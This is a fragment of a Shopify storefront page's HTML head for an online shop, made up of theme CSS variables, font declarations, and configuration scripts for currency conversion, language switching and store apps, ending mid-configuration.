<script id='scb4127' type='text/javascript' async='' src='https://sky-cover.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sky-cover.com/cdn/shop/t/62/compiled_assets/scripts.js?5770"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 13, 13, 13;
        --color-shadow: 13, 13, 13;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 244, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 119, 255;
        --color-base-accent-1: 0, 122, 255;
        --color-base-accent-2: 0, 122, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f4f4f6;
        --gradient-base-accent-1: #007aff;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sky-cover.com/cdn/shop/t/62/assets/base.css?v=165805834246575472341747074253" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sky-cover.com/cdn/shop/t/62/assets/component-predictive-search.css?v=76514217051199997821747074253"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "Dhs. {{amount}}", money_with_currency_format: "Dhs. {{amount}} AED", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AMD,AUD,AZN,BAM,BDT,BND,BRL,CAD,CHF,CLP,CNY,COP,CRC,CZK,DKK,EGP,EUR,GBP,HUF,IDR,ILS,INR,ISK,JPY,KES,KGS,KRW,KZT,LKR,MDL,MKD,MMK,MXN,MYR,NGN,NOK,NZD,PEN,PHP,PKR,PLN,QAR,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,TWD,TZS,UGX,USD,UZS,VND,WST,XAF,XCD,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "AED" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "page",
        cartType: 'page',
        currenciesEnabled: [],
        currency: {
            code: 'AED',
            symbol: 'د.إ',
            name: 'United Arab Emirates Dirham',
            active: 'AED',
            rate: ''
        },
        product: {
            id: '',
        },
        moneyWithCurrencyFormat: "Dhs. {{amount}} AED",
        moneyFormat: "Dhs. {{amount}}",
        currencyCodeEnabled: 'false',
        shop: "sky-cover.com",
        locale: "en",
        country: "AE",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/en-ae" },
        market: {
            id: "13229261028",
            handle: "united-arab-emirates"
        },
        enabledLocales: [{"shop_locale":{"locale":"ar","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"tr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"it","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ja","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sq","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"az","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ko","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"pt-BR","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fil","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"hr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"id","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"nl","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bn","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bg","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"no","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sv","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AMD");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("AZN");
    
        _transtoreStore.currenciesEnabled.push("BAM");
    
        _transtoreStore.currenciesEnabled.push("BDT");
    
        _transtoreStore.currenciesEnabled.push("BND");
    
        _transtoreStore.currenciesEnabled.push("BRL");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CLP");
    
        _transtoreStore.currenciesEnabled.push("CNY");
    
        _transtoreStore.currenciesEnabled.push("COP");
    
        _transtoreStore.currenciesEnabled.push("CRC");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("EGP");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("IDR");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("INR");
    
        _transtoreStore.currenciesEnabled.push("ISK");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KES");
    
        _transtoreStore.currenciesEnabled.push("KGS");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("KZT");
    
        _transtoreStore.currenciesEnabled.push("LKR");
    
        _transtoreStore.currenciesEnabled.push("MDL");
    
        _transtoreStore.currenciesEnabled.push("MKD");
    
        _transtoreStore.currenciesEnabled.push("MMK");
    
        _transtoreStore.currenciesEnabled.push("MXN");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NGN");
    
        _transtoreStore.currenciesEnabled.push("NOK");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PEN");
    
        _transtoreStore.currenciesEnabled.push("PHP");
    
        _transtoreStore.currenciesEnabled.push("PKR");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("QAR");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("RSD");
    
        _transtoreStore.currenciesEnabled.push("RUB");
    
        _transtoreStore.currenciesEnabled.push("SAR");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("THB");
    
        _transtoreStore.currenciesEnabled.push("TRY");
    
        _transtoreStore.currenciesEnabled.push("TWD");
    
        _transtoreStore.currenciesEnabled.push("TZS");
    
        _transtoreStore.currenciesEnabled.push("UGX");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
        _transtoreStore.currenciesEnabled.push("UZS");
    
        _transtoreStore.currenciesEnabled.push("VND");
    
        _transtoreStore.currenciesEnabled.push("WST");
    
        _transtoreStore.currenciesEnabled.push("XAF");
    
        _transtoreStore.currenciesEnabled.push("XCD");
    
        _transtoreStore.currenciesEnabled.push("XOF");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56197;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Act fast, limited stock available.","8":30,"24":0,"25":23,"26":0,"27":24,"80":"center","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"ef0d0d","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"5":[],"13":{"34":"☞ Don't forget this..."},"15":{"37":"color","38":"Pay securely with your favorite method","63":"2120bb","64":"google_pay,apple_pay,klarna,paypal,visa,ideal,maestro,mastercard,bancontact,shop_pay2,american_express2","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"20px 0 20px auto\"},\"textAlign\":{\"default\":\"center\"}}}}"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"000000","479":"ffffff","489":true,"843":"f8eded","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderColor\":{\"default\":\"#3fb551\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":true,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"ADD TO BAG","1185":true},"17":{"41":"bounce","42":"hover_and_interval","43":4},"21":{"142":true,"143":"center","144":0,"145":0,"190":true,"216":"fbe127","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"1badef","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":10,"334":100,"335":5,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"1dbae7","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","689":"Rate Your Recent Order 📢","691":true,"745":true,"746":"list","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":0,"1002":4,"1003":true,"1005":false,"1034":false,"1038":10,"1039":10,"1040":5,"1041":10,"1042":100,"1043":50,"1044":"list","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":1,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":false,"1070":true,"1072":"{}","1073":"center","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":true,"193":"f31212","234":"Customers who bought this also bought","238":"center","323":"From","325":"Add to Cart","342":false,"406":true,"445":"Out of 